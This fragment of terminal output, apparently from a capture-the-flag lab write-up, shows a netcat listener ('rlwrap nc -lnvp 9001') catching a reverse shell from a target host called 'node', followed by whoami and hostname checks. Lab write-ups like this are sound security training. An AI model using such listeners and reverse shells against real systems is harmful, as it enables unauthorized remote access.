 ┌──(root💀hogwartz)-[~]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.37] from (UNKNOWN) [10.129.56.117] 52314
bash: cannot set terminal process group (1265): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

tom@node:/$ whoami
whoami
tom
tom@node:/$ hostname
hostname
node
tom@node:/$